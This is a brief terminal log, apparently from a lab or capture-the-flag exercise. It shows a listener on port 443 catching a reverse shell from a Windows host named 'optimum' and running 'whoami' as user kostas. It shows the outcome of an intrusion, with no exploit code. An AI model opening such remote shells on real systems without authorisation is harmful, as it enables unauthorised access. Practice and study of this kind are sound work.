 listening on [any] 443 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.8] 49191
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>